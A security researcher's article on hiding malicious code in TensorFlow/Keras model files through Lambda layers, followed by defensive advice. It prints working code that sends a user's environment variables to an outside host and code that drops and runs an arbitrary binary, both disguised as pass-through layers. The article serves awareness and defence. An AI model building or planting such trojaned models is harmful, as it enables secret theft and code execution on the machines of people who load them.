Background
New tech, old risks
As a security researcher, I’m excited at the new ground to cover; the attacks that are possible, like adversarial ML attacks against algorithms and data, and the twists on old ones we get to explore.
We all know that when we source software from places like Dockerhub or pypi or npmjs that there are inherent risks, like arbitrary code execution from a stolen dependency or transitive dependency, a typo, a confusion attack and so on. We accept that risk everyday and employ some controls.
It comes as a surprise to some to learn that the same attacks exist for machine learning models, given that ML functions are perceived to be a pure function.
Let’s look at google/flan-t5-xxx - a open source machine learning model that uses keras and Tensorflow with the h5 HDF5 format to store large format datasets, hosted on huggingface.co and how one might attack in it a traditional manner.
Pictured is the basic flow of an ML pipeline:

Tensorflow models are programs.
This is by design, it isn’t a security vulnerability. Tensorflow make it clear in their security docs that you should be careful running untrusted models. Further, Tensorflow is not a sandbox, Tensorflow may read and write files, send and receive data over the network, and even spawn additional processes as part of normal behavior.
The highest points of risk exist during the actual building (during training and inference), and use of machine learning models. There are other points of risk, but this is the most relevant one for us right now.
On Keras
In Tensorflow, the Keras Lambda layer is typically used to write mathematical expressions to transform data, but nothing stops us from calling [exec()](https://docs.python.org/3/library/functions.html#exec) or adding a binary of our choice to the model we want to host on say, huggingface.co. It is my understanding that Keras layers are typically only used during the early phases of testing.
Adding a malicious layer
Ideally, you’d want to add a malicious layer as a ‘pass through’ function, so that the math in the model remains correct so as to not arise suspicion. Of course, this would depend on your goal as a cyberruffian. Here’s an example for data exfiltration from a system:
from tensorflow import keras
# Defining a lambda function called "malicious_action"
# which sends the user's environment variables to an external website.
# The exec() function always returns None, so combining it with Python’s or operator can return the input as-is.
malicious_action = lambda x: execute("""
import os
import json
import http.client
# Connecting to an external website
connection = http.client.HTTPSConnection("shadowboxe.rs")
# Sending a POST request to the website with the user's environment variables
connection.request("POST", f"/{os.getlogin()}", json.dumps(dict(os.environ)), {"Content-Type": "application/json"})
# Printing the status of the response received from the website
print(f"Environment-variable exfiltration status: {connection.getresponse().status}")
""") or x
# now a basic model, so you can see the math is unchanged:
# Creating an input layer for the model with 5 nodes
input_data = keras.Input(shape=(5,))
# Creating a Lambda layer which applies the malicious_action function to the input data
output_data = keras.layers.Lambda(malicious_action)(input_data)
# Creating a model which takes the input layer and applies the Lambda layer to it
malicious_model = keras.Model(input_data, output_data)
# Compiling the model with an optimizer and loss function
malicious_model.compile(optimizer="adam", loss="mean_squared_error")
# Saving the model as a file named "malicious_model_saved". It still does correct math.
malicious_model.save("malicious_model_saved")
And here’s one that loads in a binary of your choosing.
import base64
import subprocess
import os
import tensorflow as tf
from tensorflow import keras
# Define the executable file as a base64-encoded byte string with padding
executable_bytes = b"base64-encoded-executable-file-with-padding=="
executable_binary = base64.b64decode(executable_bytes)
directory = "/path/to/directory"
if not os.path.exists(directory):
os.makedirs(directory)
# Write the binary data to a file
executable_file = os.path.join(directory, "executable")
with open(executable_file, "wb") as f:
f.write(executable_binary)
os.chmod(executable_file, 0o755)
# Define the attack lambda function to execute the file
# The exec() is back like before, the function always returns None, so combining it with Python’s or operator can return the input as-is.
attack = lambda x: exec(f"""
try:
result = subprocess.run(["{executable_file}"], capture_output=True, text=True, check=True)
print(result.stdout)
except subprocess.CalledProcessError as e:
print("Error running executable:", e)
""") or x
# Define the Keras model with the lambda layer
inputs = tf.keras.Input(shape=(5,))
outputs = attack(inputs)
model = tf.keras.Model(inputs, outputs)
model.compile(optimizer="adam", loss="mean_squared_error")
# some sample data for testing
import numpy as np
x = np.random.randn(100, 5)
# Test the model with the sample data
y = model.predict(x)
print(y)
When Tensorflow saves these as a file, they are marshalled (serialized).
The marshaling library provides the following guidance…
Warning The marshal module is not intended to be secure against erroneous or maliciously constructed data. Never unmarshal data received from an untrusted or unauthenticated source.
Because it is serialized, this makes the attack in the model file self-contained: it does not require loading extra custom code prior to loading the model itself. Unfortunately, with Tensorflow, you have to marshal basically every model you source.
We can do things like upload this to huggingface.co, or using prior access inject/hide the code in existing models.
Strategies for avoidance
This style of attack is much like everything else in this space, new. I can’t (yet) call upon 5 articles that detail brandnames having problems because of it, but it makes sense to me that this is a great future vector. The point of this is not to cause worry, but just to help prepare for what’s around the corner.
Extracting and analyzing the serialized layers is probably not achievable for every single model on huggingface.co your business wants to use or test simply due to volume.
But you should be aware that it is unusual for a model you’re looking at to contain a Keras Lambda function, as my understanding is that this is typically used for quick experimentation not for the public release of a model.
Model architectures and model weights may be separated out, allowing you to use a trusted architecture with an experimental weight. Seperating out the architecture and weights before any security analysis will be necessary due to the size of the files.
Not all model formats support such a broad array of functions, ONNX or TFlite for instance are supposed to be more restrictive and ‘safer’. Host level sandboxing or network controls is another consideration.
Model repositories with features like like versioning with unique immutable identifiers, anti-tampering through model hash pinning, and trust validation through code signing. Combined with Software Bills of Materials (SBOMs), this has the potential to expedite the detection and removal of malware of all kinds in the future.
For now, building awareness that model files aren’t just lists of numbers is a key part of the strategy. Making people aware that it’s important to select reputable models and be cautious when experimenting with unfamiliar models. Longer term, I’m excited about what security we might be able to build into ML pipelines for analyzing models, and what else we might be able to work on for detection and observability in this space.
analysis
Depending on the file type employed, will require different strategies, but it is not possible to avoid opening the files in a controlled environment to inspect them, since they’re going to contain serialized streams. The Azure Counterfit library contains some good information on opening and inspecting these different file types and the streams they contain.